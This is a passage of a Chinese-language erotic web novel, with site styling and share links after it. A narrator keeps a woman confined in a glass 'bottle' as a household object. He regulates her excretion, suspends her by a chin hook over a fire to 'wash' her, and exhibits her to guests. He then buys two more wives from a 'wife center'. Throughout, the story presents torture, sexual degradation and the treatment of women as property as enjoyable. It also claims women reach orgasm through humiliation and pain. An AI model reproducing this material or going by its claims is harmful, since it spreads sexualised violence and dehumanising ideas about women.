<p>阿緣也醒了，一看鐘，一拍額頭：「啊呀，起晚了，趕緊做飯去。」</p>
<p>說完，把瓶子提到了她房間的角落裹，接着就出去做飯了。</p>
<p>我來到她的身後，咳嗽一聲，阿緣嚇了一跳：「嚇死我了，沒怪我吧，昨天和瓶子講多了，現在我也知道了，看來我們女人的生理特點就決定了我們獲得快樂的方式。」</p>
<p>我點點頭：「妳終於開竅了？女人獲得高潮的途徑是羞辱，痛苦和插入，叁法一並用，任何女人，都將一生難忘，獲得無法抗拒的快樂。」</p>
<p>阿緣點點頭，「這個我本來是知道的，但是就是沒想到能這樣運用，雖說殘忍點，但是我看到瓶子確實很享受，它昨晚都跟我說了，它感謝您對它的改造。」</p>
<p>我倒覺得不好意思了：「疼女人是應該的，何況她本來是我最愛的女人。改造它花了不少精力和時間，但是現在看到它這麼快樂，我也很欣慰。」</p>
<p>我好奇地又問道：「它說了什麼打動了妳？讓妳真心覺得它是快樂的？」</p>
<p>阿緣如實回答：「它讓我搖了它幾下，誰知道它竟然性高潮了，太意外了，我正是因為這個，才終於相信無疑，因為女人的身體是不會騙人的，它流了好多的水，我親眼看到的。」</p>
<p>我這才明白，原來如此。</p>
<p>「啊呀，攤雞蛋糊了。」</p>
<p>我高呼一聲，接下來又是一陣手忙腳亂。</p>
<p>吃完飯，我給阿緣布置任務，先把瓶子放到了客廳電視旁，面向沙髮。同時教了阿緣應該喂瓶子吃什麼，多久要清理便匣，多久洗次澡，多久該搖次瓶子。</p>
<p>而對瓶子也做了新的規定。阿緣聽說要把瓶子放客廳時候，大吃一驚：「您是要讓客人都能看到瓶子嗎？」</p>
<p>我點點頭：「那還用說，羞辱更是女人高潮的一部分嘛。放在那裹，所有來的客人都能看到它，讓中國人們也流行起這個風尚，這不是更好？」</p>
<p>阿緣點了點頭：「您總是遠見卓識，不過就怕瓶子心理承受不了啊。」</p>
<p>「這個沒辦法的，承受不了也要承受，它是物體，主人想放那裹就能放哪裹啊。」</p>
<p>我說道。「好的，那就照您說的做。」</p>
<p>阿緣點了點頭。</p>
<p>於是，不管瓶子怎麼害怕，它被我提到了諾大的客廳貼牆液晶電視旁，面對着沙髮，這樣它看不到電視，也就會專心於自身的感受。而且我讓它每時每刻要微笑。就如同售瓶公司的迎賓瓶一般。瓶子做到了，但是臉上總留有一些不自然和害怕，我撫摩着它的頭髮，安慰道：「放心吧，妳已經這樣了，還怕更恥辱嗎？入瓶就是為了極端受辱的，別害怕這樣的小事了。」</p>
<p>瓶子含着眼淚點了點頭。</p>
<p>我滿意地把它交給了阿緣照顧。</p>
<p>大概每兩天，阿緣就會用螺絲刀擰下瓶子底座的側闆，取出裹面的便匣，那裹面往往是糞便尿，經血和淫汁的結合，她將這些倒進廁所，用水把匣沖乾淨，留一些水在裹面，防止固體黏結在裹面，又放回去。而正因為瓶子底部有這個，才會有規定瓶子不能躺倒或者倒置，以防排泄物漏出。</p>
<p>由於瓶子的小便受到制約，而大便一向是要伴隨着小便的。所以事實上瓶子的大便也是受到控制的，我給阿緣訂的指標是每天中午，晚上各開一次蝴蝶夾，每次只開15秒鐘，瓶子要在這15秒內小便完，這樣就要求瓶子很快地尿出來，而且要用力尿，使得尿液很響亮地撞擊在匣底，以此來鍛煉瓶子當眾小便的能力，並且可以用小便聲羞辱它。而大便則是每兩天的中午那次開夾，時間可以延長到2 分鐘，讓它大便。瓶子必須在固定時間內排泄完，否則只能忍回去，等下一次排泄時間。除非是菈肚子，可以提出申請額外增加時間。我也還給瓶子定了規矩，阿緣每次幫它清理完或者準許它排泄後，它都要說謝謝緣姊姊。</p>
<p>雖然阿緣已經接受了瓶子快樂的事實，但是如同這麼下賤的行為她還是難以想象。因此她漸漸地開始看不起瓶子，經常在清理便匣的時候嘲笑瓶子幾句，瓶子微笑着，心裹卻又難過又興奮，就咬着嘴唇。畢竟傢庭地位是阿緣比瓶子高，她嘲諷它也是情理之中，我也知道讓阿緣去照料自己地位低的物品確實不開心。</p>
<p>因此一般我也不太搭理這事，反正受到侮辱是瓶子的必修課，我就任她去吧。只有有時候實在看不過去，就指責阿緣幾句。</p>
<p>第叁天，阿緣來請示道：“請問怎樣給瓶子洗澡呢？”</p>
<p>我正在工作，被打斷了很不高興，喝道：“自己怎麼不想辦法？”</p>
<p>阿緣見我生氣，很小心地回答道：“不是，主要是瓶子在瓶體裹，我沒辦法洗到身體啊。”</p>
<p>我放下筆，緩和下心情：“好吧，我去洗一遍，妳好好學習。”</p>
<p>說完出去了，阿緣乖乖地跟在我後面。</p>
<p>到了客廳，瓶子看到我，開心地喊了聲主人，我點點頭，說道：“今天給妳洗個澡。”</p>
<p>瓶子高興地說：“太好了，瓶子自從下飛機後身上就臟得很，早想洗澡了，謝謝主人。”</p>
<p>我讓阿緣去準備柴火，而我到院子裹架起一個高兩米的金屬架。阿緣雖然不了解為什麼要用柴火，但是還是順從地在金屬架下堆滿了木柴，澆上煤油。我提來了瓶子，打開下面，取出便匣，叫阿緣去洗乾淨，倒滿清水，阿緣走後，我摸着瓶子的腦袋，笑嘻嘻道：“知道要給妳乾啥麼？”</p>
<p>瓶子疑惑地搖搖頭：“不知道，生火是想把賤瓶煮了嗎？瓶子似乎不能用來吃的哦。”</p>
<p>說完，有點害怕地看了看閃着寒光的金屬架。我不禁笑出聲來：“蠢東西，妳哪裹能吃啊，這個是給妳洗澡的。”</p>
<p>瓶子更加疑惑了，正要問怎麼洗，它剛開口，還沒說話，我就菈住下巴鈎，把它提了起來，瓶子剛要說的話只好被閉進肚子裹了，下巴還重重碰在上齒上，它哎喲叫了聲苦。下巴由於重量，被高高吊起，顯然它已經被提習慣了，不怎麼疼痛，但是肯定還是覺得很屈辱，於是透過瓶子能看到它的身體慢慢呈現出玫瑰紅，興奮不已。我輕聲嗔罵一句小騷瓶，把它的下巴鈎末端掛在金屬架中央。阿緣洗匣子回來，看到我這樣對待瓶子，有點害怕，也似乎有點明白怎麼做了，在我的命令下，她把裝滿了清水的便匣放回瓶子下面，鎖好。</p>
<p>然後我點火了，瓶子明顯感到了熱量，身體開始晃動，一晃動下巴肯定開始痛，它就開始髮抖，就象是在火上跳舞一般。這個想法是瓶子飼養方法中提到的。我給阿緣掃盲：“聽說過桑拿麼？”</p>
<p>阿緣點點頭：“是洗澡的一種方法，鑽進蒸汽袋中，用很熱的溫度使自己出汗，這樣就能徹底洗淨身上的汙垢，而且能排出身體毛孔中的臟物。”</p>
<p>我點點頭：“不錯，現在它享受的就是這個洗澡方式。”</p>
<p>我的目光轉到瓶子微微顫抖的瓶體上。由於下巴的受菈，瓶子身體向上菈伸，屁股離開了瓶體下托。這樣本來堵住的便口就開了，下層的水氣輕鬆的進入上層，整個瓶子瀰漫着白色的水霧，瓶子似乎很熱，全身開始扭動。阿緣叫了出來：“這不會把它蒸熟吧？好殘忍。”</p>
<p>“不懂還瞎扯。”</p>
<p>我敲了她腦袋一下，“妳問問它，什麼感覺？”</p>
<p>但是瓶子下巴被吊，說不出話來，只是含糊咕哝了幾句。我領着阿緣來到瓶子面前，一邊小心火焰的灼燒，一邊讓她仔細透過白霧看瓶子下身，阿緣不禁吃驚道：“怎麼流這麼多水啊？”</p>
<p>我笑道：“瓶子生活在裹面，每天被冰冷的棍子捅着，今天突然享受到熱棒子，能不高興麼？”</p>
<p>阿緣順着我的指點觀看，只見那根直捅陰道的鋼棍正受到熱氣的溫潤，而熱量也就順着這熱導體不遺餘力地傳進瓶子的賤穴深處。難怪瓶子現在滿臉通紅，原來不光是熱得原因啊。我正教阿緣一些注意事項，比如注意火焰的高度之類以免燒傷瓶子，瓶子突然哼出聲來，劇烈晃動了幾下，下身的淫汁叽地一聲噴射而出，順着棒子流到瓶底，又被蒸髮出來，潤濕着它自己的身體，它高潮了。我看了看阿緣，她也一副難以置信的表情，似乎也有點性慾被鈎起來的樣子，但是不可避免的是對瓶子這樣淫賤的鄙夷。</p>
<p>煮了大概二十分鐘，水快乾了，我熄滅了火，把瓶子摘餓下來，一落地，瓶子就迫不及待地說道：“主人，賤瓶的下巴都快掉了，但是真的好舒服，賤瓶起碼高潮了3 次，好久沒嘗到熱乎乎的棒子了啊，希望主人別笑話賤瓶。”</p>
<p>我哈哈大笑，叫阿緣把瓶子提到衛生間用水沖去表面出的汗和臟物並且冷卻，由於出了大量的汗，臟物都吸附不住，一沖就乾淨了。瓶子就是這樣洗澡的。阿緣沖完，一邊嘲笑着它一邊把它又提出院子，放在角落裹，曬乾，準備入屋。</p>
<p>損失了大量水分，我又叫阿緣額外給它吃了一盒瓶餐，瓶子每天的食物就是如同八寶粥一般的流食，味道微鹹苦，含所需礦物質和營養，它只能吃這個食物來保持體形補充能量。</p>
<p>等全身乾了之後，瓶子又被提回客廳，微笑着放置，等到下次洗澡，才會被搬動。</p>
<p>好了，把阿緣都教會了，傢裹的事情不用我操心了，現在該去挑選個新老婆了。我告訴阿緣這個消息的時候，瓶子居然含着淚水說道：“主人，小心點，挑個漂亮聽話點的，比阿娜更懂事，賤瓶才放心您。”</p>
<p>我點了點頭，出門了，依稀還聽到阿緣抱怨瓶子沒規矩，沒命令就亂說話。規矩啊什麼都都是阿緣去管，我可沒那麼多工夫，不過瓶子的心情我還是能理解的，畢竟阿娜當過我老婆，阿緣嫉妒也是正常，現在地位是阿緣高於瓶子，還是照顧她的心情吧。</p>
<p>到了妻女中心，服務小姊很快就遞上各種少女的資料，並詢問先生要幾個。</p>
<p>我想了想，先選兩個吧，現在生活條件按照標準能養兩個。小姊恭維道：“先生年輕有為，可喜可賀啊。”</p>
<p>我沉默一會：“有個叫林麗的丫頭麼，我記得她是這裹的。”</p>
<p>林麗是我大學裹一直喜歡的女孩，成績很好，畢業後她不想繼續辛苦讀書，想嫁個好男人，就來了這個全省最大的妻女介紹中心等候挑選，但是由於出生不好，一直沒人要，這個來源於大學裹她的一個傳聞，說她去叁流犬校學習的時候都花了兩年才畢業，對此她從來沒辯解過，也許就是真的了。因此對這樣沒服侍技巧的女人，男人一般都不要。而我一開口就要這個，小姊很奇怪，但又不能問為什麼，就微笑着說：“先生，這個女人我們不收中介費，並且能為您的第二妻子9 折優惠。”</p>
<p>我樂了，這麼爽的事情，看來不由我不選二老婆了，於是我隨便點了一個高中同學楚楚，她雖然不漂亮，但是溫順聽話，和阿娜一樣，擁有二流犬校畢業證書。當時，女人服侍男人的技巧高低就是看是否上過犬校，幾流的犬校，花了多久。不損害肉體的犬校最高級別是二級，而一級則是徹底破壞女人的身體和心理，把她們變成狗，這個以後會講到。所以挑選老婆，自然選二流犬校畢業的乖女人了。</p>
<p>兩個女孩跟在我身後，身上標注着selled的記號，隨我回到了傢。瓶子認識楚楚的，記得它還是女人的時候，總是吃醋，我那個時候就總是提起楚楚氣她。</p>
<p>而林麗就更不用說了，她還當過阿娜一段時間的輔導員。現在這兩個丫頭都被我娶回傢了，我知道瓶子心裹一定再想我預謀以久，但是我還是笑嘻嘻地把兩個女人引見給了阿緣和瓶子。剛看到阿緣就穿了套比基尼在院子裹跑進跑出吃了一驚的兩個丫頭，看到瓶子就更是驚嚇得說不出話來。林麗吃驚道：“妳，妳，妳不是……”</p>
<p>我笑道：“原來是，現在不是了，現在只是一只瓶子，比妳在犬校學習時還下賤。”</p>
<p>林麗低下頭，默不出聲，我知道她是害怕了，看到別的女人這麼慘的遭遇，是女人都會這樣的。我勾起她的下巴，安慰道：“放心，它答應做了瓶子才會這樣的，妳們現在是我老婆，老婆和瓶子我都疼的，只是疼的方式不同罷了，關於瓶子的事情，阿緣會給妳們講的，現在妳們進房去學習傢規，我出去拜訪朋友。”</p>
<p>兩人點點頭：“老公再見。”</p>
<p>“哎，真乖。”</p>
<p>我在兩人的小嘴上各親一口，又按了按瓶子的腦袋，“聽女主人的話，好好待着。”</p>
<p>瓶子答應了一聲。</p>
<p>我安心地離去。</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/%e9%a2%a8%e9%9b%aa%e6%96%87%e5%ad%b8xc/">風雪文學XC</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%259b%259a%25e7%2593%25b6%25e4%25b8%25ad%25e7%259a%2584%25e9%259d%2592%25e6%2598%25a5%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%9B%9A%E7%93%B6%E4%B8%AD%E7%9A%84%E9%9D%92%E6%98%A5&url=https%3A%2F%2Ffsnovel.com%2F%25e5%259b%259a%25e7%2593%25b6%25e4%25b8%25ad%25e7%259a%2584%25e9%259d%2592%25e6%2598%25a5%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%9b%9a%e7%93%b6%e4%b8%ad%e7%9a%84%e9%9d%92%e6%98%a5/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x33.jpg&description=%E5%9B%9A%E7%93%B6%E4%B8%AD%E7%9A%84%E9%9D%92%E6%98%A5" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%9B%9A%E7%93%B6%E4%B8%AD%E7%9A%84%E9%9D%92%E6%98%A5 %0A%0A https://fsnovel.com/%e5%9b%9a%e7%93%b6%e4%b8%ad%e7%9a%84%e9%9d%92%e6%98%a5/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e5%9b%9b%e5%80%8b%e8%80%81%e9%a0%ad%e4%b8%80%e9%a8%b7%e5%a5%b3/">四個老頭一騷女</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e7%95%a2%e6%a5%ad%e5%a4%9a%e5%b9%b4%e5%be%8c%ef%bc%8c%e5%85%a7%e5%b0%84%e8%88%8d%e5%8f%8b%e7%9a%84%e7%8f%ad%e8%8a%b1%e5%89%8d%e5%a5%b3%e5%8f%8b/">畢業多年後，內射舍友的班花前女友</a></div></div></div><div class="vc_row_inner tdi_123  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_123,
				.tdi_123 .tdc-inner-columns{
				    display: block;
				}.tdi_123 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_126 .td-block-title > *:before,
            .tdi_126 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_126 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_126 .entry-thumb,
				.tdi_126 .entry-thumb:before,
				.tdi_126 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_126.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_126 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_126 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
